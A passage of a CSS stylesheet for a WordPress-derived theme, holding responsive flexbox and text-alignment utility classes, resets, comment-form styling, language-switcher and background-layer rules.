    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  html.hugo-wp-theme .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  html.hugo-wp-theme .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  html.hugo-wp-theme .align-content-lg-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  html.hugo-wp-theme .align-content-lg-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  html.hugo-wp-theme .align-content-lg-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  html.hugo-wp-theme .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  html.hugo-wp-theme .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  html.hugo-wp-theme .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  html.hugo-wp-theme .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  html.hugo-wp-theme .align-self-lg-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  html.hugo-wp-theme .align-self-lg-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  html.hugo-wp-theme .align-self-lg-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  html.hugo-wp-theme .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  html.hugo-wp-theme .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  html.hugo-wp-theme .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  html.hugo-wp-theme .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  html.hugo-wp-theme .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  html.hugo-wp-theme .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  html.hugo-wp-theme .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  html.hugo-wp-theme .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  html.hugo-wp-theme .justify-content-xl-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  html.hugo-wp-theme .justify-content-xl-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  html.hugo-wp-theme .justify-content-xl-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  html.hugo-wp-theme .justify-content-xl-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  html.hugo-wp-theme .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  html.hugo-wp-theme .justify-self-xl-auto {
    justify-self: auto !important;
  }

  html.hugo-wp-theme .justify-self-xl-start {
    justify-self: flex-start !important;
  }

  html.hugo-wp-theme .justify-self-xl-end {
    justify-self: flex-end !important;
  }

  html.hugo-wp-theme .justify-self-xl-center {
    justify-self: center !important;
  }

  html.hugo-wp-theme .justify-self-xl-baseline {
    justify-self: baseline !important;
  }

  html.hugo-wp-theme .justify-self-xl-stretch {
    justify-self: stretch !important;
  }

  html.hugo-wp-theme .align-items-xl-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  html.hugo-wp-theme .align-items-xl-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  html.hugo-wp-theme .align-items-xl-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  html.hugo-wp-theme .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  html.hugo-wp-theme .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  html.hugo-wp-theme .align-content-xl-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  html.hugo-wp-theme .align-content-xl-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  html.hugo-wp-theme .align-content-xl-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  html.hugo-wp-theme .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  html.hugo-wp-theme .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  html.hugo-wp-theme .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  html.hugo-wp-theme .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  html.hugo-wp-theme .align-self-xl-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  html.hugo-wp-theme .align-self-xl-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  html.hugo-wp-theme .align-self-xl-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  html.hugo-wp-theme .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  html.hugo-wp-theme .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

/*Extra for text align*/

html.hugo-wp-theme .text-left {
  text-align: left !important;
}

html.hugo-wp-theme .text-right {
  text-align: right !important;
}

html.hugo-wp-theme .text-center {
  text-align: center !important;
}

html.hugo-wp-theme .text-justify {
  text-align: justify !important;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .text-sm-left {
    text-align: left !important;
  }

  html.hugo-wp-theme .text-sm-right {
    text-align: right !important;
  }

  html.hugo-wp-theme .text-sm-center {
    text-align: center !important;
  }

  html.hugo-wp-theme .text-sm-justify {
    text-align: justify !important;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .text-md-left {
    text-align: left !important;
  }

  html.hugo-wp-theme .text-md-right {
    text-align: right !important;
  }

  html.hugo-wp-theme .text-md-center {
    text-align: center !important;
  }

  html.hugo-wp-theme .text-md-justify {
    text-align: justify !important;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .text-lg-left {
    text-align: left !important;
  }

  html.hugo-wp-theme .text-lg-right {
    text-align: right !important;
  }

  html.hugo-wp-theme .text-lg-center {
    text-align: center !important;
  }

  html.hugo-wp-theme .text-lg-justify {
    text-align: justify !important;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .text-xl-left {
    text-align: left !important;
  }

  html.hugo-wp-theme .text-xl-right {
    text-align: right !important;
  }

  html.hugo-wp-theme .text-xl-center {
    text-align: center !important;
  }

  html.hugo-wp-theme .text-xl-justify {
    text-align: justify !important;
  }
}

html.hugo-wp-theme * {
  margin: 0;
  padding: 0;
  outline: 0;
  -webkit-overflow-scrolling: touch;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html.hugo-wp-theme div:before,
html.hugo-wp-theme ul:before,
html.hugo-wp-theme article:before,
html.hugo-wp-theme aside:before,
html.hugo-wp-theme details:before,
html.hugo-wp-theme figcaption:before,
html.hugo-wp-theme figure:before,
html.hugo-wp-theme footer:before,
html.hugo-wp-theme header:before,
html.hugo-wp-theme hgroup:before,
html.hugo-wp-theme menu:before,
html.hugo-wp-theme nav:before,
html.hugo-wp-theme section:before,
html.hugo-wp-theme div:after,
html.hugo-wp-theme ul:after,
html.hugo-wp-theme article:after,
html.hugo-wp-theme aside:after,
html.hugo-wp-theme details:after,
html.hugo-wp-theme figcaption:after,
html.hugo-wp-theme figure:after,
html.hugo-wp-theme footer:after,
html.hugo-wp-theme header:after,
html.hugo-wp-theme hgroup:after,
html.hugo-wp-theme menu:after,
html.hugo-wp-theme nav:after,
html.hugo-wp-theme section:after {
  content: "";
  display: table;
  width: 0;
  /** Fix for safari. On safari the after and before without this code added 1px*/
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
}

html.hugo-wp-theme div:after,
html.hugo-wp-theme ul:after,
html.hugo-wp-theme article:after,
html.hugo-wp-theme aside:after,
html.hugo-wp-theme details:after,
html.hugo-wp-theme figcaption:after,
html.hugo-wp-theme figure:after,
html.hugo-wp-theme footer:after,
html.hugo-wp-theme header:after,
html.hugo-wp-theme hgroup:after,
html.hugo-wp-theme menu:after,
html.hugo-wp-theme nav:after,
html.hugo-wp-theme section:after {
  clear: both;
}

html.hugo-wp-theme img,
html.hugo-wp-theme video,
html.hugo-wp-theme audio {
  max-width: 100%;
}

html.hugo-wp-theme img,
html.hugo-wp-theme video {
  height: auto;
}

html.hugo-wp-theme svg {
  max-height: 100%;
}

html.hugo-wp-theme iframe {
  border: none;
  max-width: 100%;
}

html.hugo-wp-theme ::-moz-focus-inner {
  border: 0;
  padding: 0;
}

html.hugo-wp-theme textarea,
html.hugo-wp-theme input[type="range"],
html.hugo-wp-theme input {
  border-radius: 0;
}

html.hugo-wp-theme input:matches([type="password"], [type="search;"]) {
  border-radius: 0;
}

html.hugo-wp-theme input[type="radio"],
html.hugo-wp-theme input[type="checkbox"] {
  vertical-align: middle;
  position: relative;
  bottom: 0.15rem;
  font-size: 115%;
  margin-right: 3px;
}

html.hugo-wp-theme input[type="search"] {
  -webkit-appearance: textfield;
}

html.hugo-wp-theme input[type="search"]::-webkit-search-decoration,
html.hugo-wp-theme input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

html.hugo-wp-theme body {
  text-align: center;
  overflow-x: hidden;
}

html {
  overflow-x: hidden;
}

/*  Fancybox adds a margin right to the body to compensate for removing the scrollbar from the body. But we have the
 * scrollbar on the html so it only adds a margin-right that moves all the content.
 * https://github.com/fancyapps/fancybox/issues/1731
 */

html.hugo-wp-theme body.compensate-for-scrollbar {
  margin-right: 0;
}

/* blog page sidebar falls on new line if pre has a long line */

html.hugo-wp-theme pre {
  white-space: pre-wrap;
}

@media (min-width: 768px) {
  html.hugo-wp-theme body {
    text-align: left;
  }
}

/* Text meant only for screen readers. */

html.hugo-wp-theme .screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  margin: -1px;
  overflow: hidden;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

html.hugo-wp-theme .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
          clip-path: none;
  color: #21759b;
  display: block;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

html.hugo-wp-theme .alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

html.hugo-wp-theme .alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

html.hugo-wp-theme .aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

html.hugo-wp-theme #wpadminbar {
  text-align: initial;
}

html.hugo-wp-theme #wpadminbar:before,
html.hugo-wp-theme #wpadminbar *:before {
  display: block;
  width: unset;
  height: unset;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme #wpadminbar .admin-bar-search .ab-item:before,
html.hugo-wp-theme #wpadminbar form:before {
  content: initial;
}

html.hugo-wp-theme #wpadminbar .ab-sub-wrapper ul {
  display: block;
}

html.hugo-wp-theme #wp-toolbar ul {
  display: inline-block;
}

html.hugo-wp-theme .sticky {
  font-family: inherit;
}

html.hugo-wp-theme .gallery-caption {
  font-family: inherit;
}

html.hugo-wp-theme .bypostauthor {
  font-family: inherit;
}

html.hugo-wp-theme .aligncenter,
html.hugo-wp-theme div.aligncenter {
  display: block;
  margin-bottom: "16px";
}

html.hugo-wp-theme a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

html.hugo-wp-theme .wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center;
}

html.hugo-wp-theme .wp-caption.alignnone {
  margin-bottom: "16px";
}

html.hugo-wp-theme .wp-caption.alignleft {
  margin-bottom: "16px";
}

html.hugo-wp-theme .wp-caption.alignright {
  margin-bottom: "16px";
}

html.hugo-wp-theme .wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

html.hugo-wp-theme .wp-caption p.wp-caption-text {
  font-size: 0.6em;
  line-height: 150%;
  margin: 0;
  padding: 0 4px 5px;
}

html.hugo-wp-theme .fancybox-container {
  z-index: 100000 !important;
}

html.hugo-wp-theme .fancybox-container .fancybox-slide--iframe .fancybox-content {
  max-height: 100% !important;
}

html.hugo-wp-theme .embed-container,
html.hugo-wp-theme .embed-youtube {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-top: 25px;
  height: 0;
  margin-bottom: 1rem;
}

html.hugo-wp-theme .embed-container > iframe,
html.hugo-wp-theme .embed-youtube > iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

html.hugo-wp-theme .mejs-inner .mejs-button > button[aria-controls] {
  min-width: 10px;
  width: 20px;
  display: block;
  padding: 0px;
  border-radius: 0;
  background-color: transparent;
  border: none;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme .mejs-inner .mejs-button > button[aria-controls]:hover,
html.hugo-wp-theme .mejs-inner .mejs-button > button[aria-controls]:focus {
  background-color: transparent;
}

@media screen and (max-width: 782px) {
  html.hugo-wp-theme .logged-in.admin-bar .h-navigation_sticky {
    top: 0 !important;
  }
}

html.hugo-wp-theme .wp-block-embed__wrapper,
html.hugo-wp-theme .wp-block-embed__wrapper * {
  width: 100% !important;
}

html.hugo-wp-theme pre {
  white-space: pre-line;
}

html.hugo-wp-theme .page-comments .post-comments .comment-metadata * {
  color: inherit;
}

html.hugo-wp-theme .page-comments .post-comments .comment-author img {
  -webkit-box-sizing: initial;
          box-sizing: initial;
}

html.hugo-wp-theme .page-comments .post-comments .comment-author cite a {
  color: inherit;
  font: inherit;
  line-height: inherit;
}

html.hugo-wp-theme .page-comments .post-comments .comment-body .reply a {
  display: block;
}

html.hugo-wp-theme .page-comments .post-comments .comment-body .comment-content * {
  color: inherit;
}

html.hugo-wp-theme .page-comments .post-comments .comment-body ul,
html.hugo-wp-theme .page-comments .post-comments .comment-body ol {
  /** din mesmerize */
  margin: auto 1.5em 1em 1.5em;
}

html.hugo-wp-theme .page-comments .post-comments .comment-body ul ul,
html.hugo-wp-theme .page-comments .post-comments .comment-body ul ol,
html.hugo-wp-theme .page-comments .post-comments .comment-body ol ul,
html.hugo-wp-theme .page-comments .post-comments .comment-body ol ol {
  margin: 0 0 0 1.5em;
}

html.hugo-wp-theme .page-comments .post-comments .comment-list,
html.hugo-wp-theme .page-comments .post-comments .comment-list .children {
  list-style-type: none;
}

html.hugo-wp-theme .page-comments .post-comments .comments-disabled {
  text-align: center;
  margin-bottom: 0;
}

html.hugo-wp-theme .page-comments .blog-post-comments-not-allow {
  border-radius: 3px;
  background-color: rgba(3, 169, 244, 0.05);
  border: solid 1px rgba(3, 169, 244, 0.1);
  padding-bottom: 20px;
  padding-top: 20px;
  text-align: center;
}

html.hugo-wp-theme .page-comments .blog-post-comments-not-allow .blog-comments-not-allow-message {
  font-weight: 800;
  font-size: 16px;
}

html.hugo-wp-theme .page-comments .comment-respond .comment-form-comment label {
  display: block;
}

html.hugo-wp-theme .page-comments .comment-respond .comment-form-author label {
  display: block;
}

html.hugo-wp-theme .page-comments .comment-respond .comment-form-url label {
  display: block;
}

html.hugo-wp-theme .page-comments .comment-respond .comment-form-email label {
  display: block;
}

html.hugo-wp-theme .page-comments .comment-respond input,
html.hugo-wp-theme .page-comments .comment-respond textarea {
  max-width: 100%;
}

html.hugo-wp-theme .page-comments .comment-respond textarea {
  width: 100%;
  min-height: 200px;
  resize: vertical;
}

html.hugo-wp-theme .page-comments .comment-respond input[type=submit] {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
}

html.hugo-wp-theme #colibri .page-comments .blog-post-comments {
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 15px;
}

html.hugo-wp-theme #colibri .page-comments .comment.even {
  background-color: #FFFFFF;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
}

html.hugo-wp-theme #colibri .page-comments .comment.odd {
  background-color: rgba(166, 220, 244, 0.1);
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
}

html.hugo-wp-theme #colibri .page-comments .comments-title {
  font-family: Open Sans;
  font-weight: 600;
  text-decoration: none;
  font-size: 1.25em;
  color: black;
}

html.hugo-wp-theme #colibri .page-comments .comment-meta {
  color: #999999;
  margin-bottom: 16px;
}

html.hugo-wp-theme #colibri .page-comments .comment-author img {
  width: 30px;
  height: 30px;
  background-color: unset;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 300px;
  border-top-right-radius: 300px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 300px;
  border-bottom-right-radius: 300px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .page-comments .comment-author .url {
  font-weight: 600;
  font-style: normal;
  text-decoration: none;
  color: #333333;
  background-color: unset;
  background-image: none;
  margin-left: 5px;
}

html.hugo-wp-theme #colibri .page-comments .comment-metadata {
  text-decoration: none;
  font-size: 14px;
  color: #999999;
  background-color: unset;
  background-image: none;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
}

html.hugo-wp-theme #colibri .page-comments .comment-metadata:hover {
  color: black;
}

html.hugo-wp-theme #colibri .page-comments .comment-metadata:hover {
  color: black;
}

html.hugo-wp-theme #colibri .page-comments .comment-content {
  text-decoration: none;
  font-size: 16px;
  color: #666666;
}

html.hugo-wp-theme #colibri .page-comments .comment-content p {
  color: #666666;
}

html.hugo-wp-theme #colibri .page-comments .comment-content a:hover {
  color: #026e9f;
}

html.hugo-wp-theme #colibri .page-comments .comment-body .reply a {
  margin-bottom: 10px;
  font-weight: 400;
  text-transform: lowercase;
  font-size: 1em;
  line-height: 1.5;
  color: #03a9f4;
}

html.hugo-wp-theme #colibri .page-comments .comment-body .reply a:hover {
  color: #026e9f;
}

html.hugo-wp-theme #colibri .page-comments .comment-body .reply a:hover {
  color: #026e9f;
}

html.hugo-wp-theme #colibri .page-comments .children {
  margin-left: 12px;
}

html.hugo-wp-theme #colibri .page-comments .comments-disabled {
  text-align: center;
  margin-bottom: 0px;
  text-decoration: none;
  color: #666666;
}

html.hugo-wp-theme #colibri .comment-respond {
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 15px;
}

html.hugo-wp-theme #colibri .comment-respond .comment-reply-title {
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.25em;
  color: black;
}

html.hugo-wp-theme #colibri .comment-respond label {
  color: #666666;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .comment-respond input:not([type="submit"]),
html.hugo-wp-theme #colibri .comment-respond textarea {
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  color: #666666;
  background-color: rgba(0, 0, 0, 0);
  background-image: none;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"] {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: #026e9f;
  border-top-color: #026e9f;
  border-right-color: #026e9f;
  border-bottom-color: #026e9f;
  border-left-color: #026e9f;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: #026e9f;
  border-top-color: #026e9f;
  border-right-color: #026e9f;
  border-bottom-color: #026e9f;
  border-left-color: #026e9f;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:active {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .comment-respond .comment-notes {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: #999999;
}

html.hugo-wp-theme .colibri-hidden {
  display: none !important;
}

html.hugo-wp-theme .colibri-visible {
  display: block !important;
}

html.hugo-wp-theme .colibri-stop-animation {
  -webkit-animation-duration: 0s !important;
          animation-duration: 0s !important;
}

html.hugo-wp-theme [class*=style-],
html.hugo-wp-theme [class*=local-style-],
html.hugo-wp-theme .h-global-transition,
html.hugo-wp-theme .h-global-transition-all * {
  -webkit-transition-property: background, padding, margin, border, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
  transition-property: background, padding, margin, border, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
  transition-property: background, padding, margin, border, transform, box-shadow, opacity, color, fill, font, border-radius, max-height, max-width;
  transition-property: background, padding, margin, border, transform, box-shadow, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
}

html.hugo-wp-theme .h-global-transition-disable,
html.hugo-wp-theme .h-global-transition-disable * {
  -webkit-transition-property: none !important;
  transition-property: none !important;
  -webkit-transition: none !important;
  transition: none !important;
}

html.hugo-wp-theme .h-svg-icon:not(.h-icon__icon) {
  -webkit-transition-duration: 0s;
          transition-duration: 0s;
}

html.hugo-wp-theme .white-space-nowrap {
  white-space: nowrap;
}

html.hugo-wp-theme .colibri-word-wrap {
  word-break: break-word;
}

html.hugo-wp-theme .new-stacking-context {
  position: relative;
  z-index: 1;
}

html.hugo-wp-theme .mesmerize-language-switcher.after-menu {
  background-color: #fff;
  border-radius: 4px 0 0 4px;
  right: 0;
  position: fixed;
  top: 80px;
  display: inline-block;
  z-index: 10000;
  list-style: none;
  margin-left: 0;
  padding: 0;
  -webkit-box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 0;
}

html.hugo-wp-theme .mesmerize-language-switcher.after-menu select {
  display: block;
  margin: 10px;
}

html.hugo-wp-theme ul.mesmerize-language-switcher.after-menu > li {
  display: none;
  float: left;
  padding: 14px 8px;
  font-size: 0;
  line-height: 0;
}

html.hugo-wp-theme ul.mesmerize-language-switcher.after-menu.hover > li,
html.hugo-wp-theme ul.mesmerize-language-switcher.after-menu:hover > li,
html.hugo-wp-theme ul.mesmerize-language-switcher.after-menu > li.current-lang {
  display: block;
}

html.hugo-wp-theme ul.mesmerize-language-switcher.after-menu span {
  display: none;
}

html.hugo-wp-theme ul.ope-language-switcher {
  display: inline-block;
  list-style: none;
  margin-left: 0px;
  padding: 0px;
  -webkit-box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.1);
}

html.hugo-wp-theme div.ope-language-switcher li {
  display: none;
}

html.hugo-wp-theme ul.ope-language-switcher img {
  width: 18px;
}

html.hugo-wp-theme .ope-language-switcher {
  display: none;
}

html.hugo-wp-theme .ope-language-switcher.after-menu {
  background-color: #ffffff;
  border-radius: 4px 0px 0px 4px;
  right: 0px;
  position: fixed;
  top: 80px;
  display: inline-block;
  z-index: 10000;
}

html.hugo-wp-theme .ope-language-switcher.after-menu select {
  display: block;
  margin: 10px 10px;
}

html.hugo-wp-theme ul.ope-language-switcher.after-menu > li {
  display: none;
  float: left;
  padding: 14px 8px;
  font-size: 0px;
  line-height: 0px;
}

html.hugo-wp-theme ul.ope-language-switcher.after-menu > li.current-lang {
  display: block;
}

html.hugo-wp-theme ul.ope-language-switcher.after-menu.hover > li,
html.hugo-wp-theme ul.ope-language-switcher.after-menu:hover > li {
  display: block;
}

html.hugo-wp-theme ul.ope-language-switcher.after-menu span {
  display: none;
}

html.hugo-wp-theme .h-svg-icon {
  line-height: 0;
  display: inline-block;
  fill: currentColor;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme .hide {
  display: none;
}

html.hugo-wp-theme .colibri-force-hide {
  display: none !important;
}

html.hugo-wp-theme .mw-100 {
  max-width: 100%;
}

html.hugo-wp-theme .mh-100 {
  max-height: 100%;
}

html.hugo-wp-theme .w-100 {
  width: 100%;
}

html.hugo-wp-theme .h-100 {
  height: 100%;
}

html.hugo-wp-theme .position-relative {
  position: relative;
}

html.hugo-wp-theme .z-index-zero {
  z-index: 0;
}

/** background wrapper layers START*/

html.hugo-wp-theme .background-layer-media-container-lg {
  display: block;
}

html.hugo-wp-theme .background-layer-media-container-md {
  display: none;
}

html.hugo-wp-theme .background-layer-media-container {
  display: none;
}

html.hugo-wp-theme .height-auto-forced {
  height: auto !important;
  min-height: unset !important;
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .background-layer-media-container-md {
    display: block;
  }

  html.hugo-wp-theme .background-layer-media-container-lg {
    display: none;
  }

  html.hugo-wp-theme .background-layer-media-container {
    display: none;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .background-layer-media-container {
    display: block;
  }

  html.hugo-wp-theme .background-layer-media-container-lg {
    display: none;
  }

  html.hugo-wp-theme .background-layer-media-container-md {
    display: none;
  }
}

/** background wrapper layers END*/

/** background video css start*/

html.hugo-wp-theme div.cp-video-bg {
  background-color: #000000;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: absolute;
